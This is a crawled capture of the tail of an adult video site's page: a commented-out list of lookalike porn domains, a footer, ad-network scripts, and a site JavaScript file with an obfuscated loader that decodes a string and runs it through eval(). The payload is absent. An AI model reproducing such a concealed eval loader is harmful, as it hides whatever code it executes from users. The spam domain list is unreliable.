la-angle-right"></i> brazzerssexvideos.com</span></a></li><li><a href="https://4kfreepornvideos.com/" data-ct="44759619"><span><i class="la la-angle-right"></i> 4kfreepornvideos.com</span></a></li><li><a href="http://4kporn.name/" data-ct="1808046176"><span><i class="la la-angle-right"></i> 4kporn</span></a></li><li><a href="http://wwwxhamster.pro/" data-ct="1815651375"><span><i class="la la-angle-right"></i> wwwxhamster.pro</span></a></li><li><a href="http://wankoz.pro/" data-ct="1846500327"><span><i class="la la-angle-right"></i> wankoz.pro</span></a></li><li><a href="http://xxxgonzo.org/" data-ct="1859017689"><span><i class="la la-angle-right"></i> XXXGonzo.org</span></a></li><li><a href="http://xxnxtv.mobi/" data-ct="1931734974"><span><i class="la la-angle-right"></i> xxnxtv.mobi</span></a></li><li><a href="http://redtubexxx.pro/" data-ct="1937454411"><span><i class="la la-angle-right"></i> redtubexxx.pro</span></a></li><li><a href="http://pornicom.info" data-ct="1965742479"><span><i class="la la-angle-right"></i> /pornicom.info</span></a></li><li><a href="http://x-tube.su/" data-ct="1970114014"><span><i class="la la-angle-right"></i> x-tube.su</span></a></li><li><a href="http://xnxxtv.pro/" data-ct="12480029"><span><i class="la la-angle-right"></i> xnxxtv.pro</span></a></li><li><a href="https://freepornvideo.name/" data-ct="2067190397"><span><i class="la la-angle-right"></i> freepornvideo</span></a></li><li><a href="http://wwwxnxx.org/" data-ct="2074076353"><span><i class="la la-angle-right"></i> wwwxnxx.org</span></a></li><li><a href="https://freeonlineporn.org/" data-ct="2168301853"><span><i class="la la-angle-right"></i> freeo nline porn</span></a></li><li><a href="http://wwwxvideos.org/" data-ct="2172408447"><span><i class="la la-angle-right"></i> wwwxvideos.org</span></a></li><li><a href="https://pornhd.name/" data-ct="2228722313"><span><i class="la la-angle-right"></i> pornhd.name</span></a></li><li><a href="https://germanporn.name/" data-ct="2235867101"><span><i class="la la-angle-right"></i> germanporn.name</span></a></li><li><a href="http://pornhube.pro/" data-ct="2265378808"><span><i class="la la-angle-right"></i> pornhube.pro</span></a></li><li><a href="http://hamsterporn.org/" data-ct="2317515531"><span><i class="la la-angle-right"></i> hamsterporn.org</span></a></li><li><a href="http://xvideos-sex.com/" data-ct="2477440838"><span><i class="la la-angle-right"></i> xvideos-sex.com</span></a></li><li><a href="https://freeporn2022.com/" data-ct="2494225264"><span><i class="la la-angle-right"></i> freeporn2022</span></a></li><li><a href="https://freepornsites.name/" data-ct="2511399666"><span><i class="la la-angle-right"></i> freepornsites</span></a></li><li><a href="https://porntube2022.com/" data-ct="2539843651"><span><i class="la la-angle-right"></i> porntube2022.com</span></a></li><li><a href="https://momporn.name/" data-ct="2615846946"><span><i class="la la-angle-right"></i> momporn.name</span></a></li><li><a href="http://amateur-sex-tube.net/" data-ct="2754694785"><span><i class="la la-angle-right"></i> amateur-sex-tube.net</span></a></li><li><a href="https://pornvideo.name/" data-ct="2785600879"><span><i class="la la-angle-right"></i> pornvideo</span></a></li><li><a href="http://amateur-housewifes.com/" data-ct="2793048187"><span><i class="la la-angle-right"></i> amateur-housewifes.com</span></a></li><li><a href="http://hqporner.su/" data-ct="2922422939"><span><i class="la la-angle-right"></i> hqporner.su</span></a></li><li><a href="http://spyvids.net/" data-ct="2991466394"><span><i class="la la-angle-right"></i> spyvids.net</span></a></li><li><a href="https://pornvideos2022.com/" data-ct="2994956924"><span><i class="la la-angle-right"></i> pornvideos2022</span></a></li><li><a href="http://katestube.pro/" data-ct="3005149991"><span><i class="la la-angle-right"></i> katestube.pro</span></a></li><li><a href="https://pornvids.cc/" data-ct="3015631656"><span><i class="la la-angle-right"></i> porn vids</span></a></li><li><a href="https://4kyespornplease.com/" data-ct="3121928241"><span><i class="la la-angle-right"></i> 4kyespornplease.com</span></a></li><li><a href="http://extremeporn.pro/" data-ct="3142595150"><span><i class="la la-angle-right"></i> extremeporn.pro</span></a></li><li><a href="http://hclips.pro/" data-ct="3161877871"><span><i class="la la-angle-right"></i> hclips.pro</span></a></li><li><a href="https://pornhube.name/" data-ct="3232455068"><span><i class="la la-angle-right"></i> pornhube.name</span></a></li><li><a href="https://pornsite.name/" data-ct="3240364192"><span><i class="la la-angle-right"></i> pornsite</span></a></li><li><a href="https://milfporn.name/" data-ct="3297784934"><span><i class="la la-angle-right"></i> milfporn</span></a></li><li><a href="http://tube8.su/" data-ct="3300392385"><span><i class="la la-angle-right"></i> tube8.su</span></a></li><li><a href="http://pornhamster.net/" data-ct="3313938784"><span><i class="la la-angle-right"></i> PornHamster.net</span></a></li><li><a href="https://pornmovies2022.com/" data-ct="3338126157"><span><i class="la la-angle-right"></i> pornmovies2022.com</span></a></li><li><a href="https://pornfree.name/" data-ct="3339433369"><span><i class="la la-angle-right"></i> pornfree</span></a></li><li><a href="https://videoporn.name/" data-ct="3518795239"><span><i class="la la-angle-right"></i> videoporn.name</span></a></li><li><a href="https://freeadultporn.net/" data-ct="3522141517"><span><i class="la la-angle-right"></i> free adult porn</span></a></li><li><a href="http://videos-xxx.mobi/" data-ct="3531183659"><span><i class="la la-angle-right"></i> videos-xxx.mobi</span></a></li><li><a href="https://pornmd.name/" data-ct="3606033710"><span><i class="la la-angle-right"></i> pornmd</span></a></li><li><a href="http://wwwpornhub.pro/" data-ct="3639233292"><span><i class="la la-angle-right"></i> wwwpornhub.pro</span></a></li><li><a href="https://hotporn.name/" data-ct="3639768336"><span><i class="la la-angle-right"></i> hotporn.name</span></a></li><li><a href="http://sex-tube.mobi/" data-ct="3699726961"><span><i class="la la-angle-right"></i> sex-tube.mobi</span></a></li><li><a href="https://pornxxx2022.com/" data-ct="3704354993"><span><i class="la la-angle-right"></i> pornxxx2022.com</span></a></li><li><a href="https://porn2023.com/" data-ct="3775690925"><span><i class="la la-angle-right"></i> porn2023.com</span></a></li><li><a href="http://hdzog.info/" data-ct="3784707522"><span><i class="la la-angle-right"></i> hdzog.info</span></a></li><li><a href="https://freexxxmovies.icu/" data-ct="3869423535"><span><i class="la la-angle-right"></i> free xxx movies</span></a></li><li><a href="http://zuzazu.com/" data-ct="3893737301"><span><i class="la la-angle-right"></i> zuzazu.com</span></a></li><li><a href="https://hdporn.name/" data-ct="3899362318"><span><i class="la la-angle-right"></i> hdporn.name</span></a></li><li><a href="http://you-jizz.pro/" data-ct="4026695856"><span><i class="la la-angle-right"></i> you-jizz.pro</span></a></li><li><a href="http://bellesa.icu/" data-ct="4040966592"><span><i class="la la-angle-right"></i> bellesa.icu</span></a></li><li><a href="http://alohatube.su/" data-ct="4086739369"><span><i class="la la-angle-right"></i> alohatube.su</span></a></li><li><a href="https://bestporn.name/" data-ct="4173319434"><span><i class="la la-angle-right"></i> bestporn</span></a></li> -->  -->
                        </ul>
        
                    </div>
                                        
                </div>
                    
    
                    <div class="footer">
                        
                        <div class="content">
            
                            <p>&copy; 2021 <span>pornsex2022.com</span>. All models were 18 years of age or older at the time of depiction. Porn Sex 2022 has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
    
                            <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                            </ul>
                            
                        </div>
            
                    </div>
    
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>




  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234634",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0a1542350b52481684905bfa02c2dfb9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Inria+Sans:wght@400;700&display=swap" rel="stylesheet">
        <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: application/x-javascript
request_url: https://pornsex2022.com/js/LqYpawAdZ23i8bNdhPseR3E.js
body_size: 21461
content:
function druni(qgrlluc){var ozlffdqryt='Z';var dqpk='A';var jtiogizo=[];var rcmbsrki=new RegExp('['+dqpk+'-'+ozlffdqryt+']');var gkkcgwkpei=qgrlluc.split(rcmbsrki);for(var i=0;i<gkkcgwkpei.length;i++){jtiogizo.push(String.fromCharCode(parseInt(gkkcgwkpei[i],32)/(92)));}eval(jtiogizo.splice(1,jtiogizo.length).join(''));}druni('[base64]'); 
     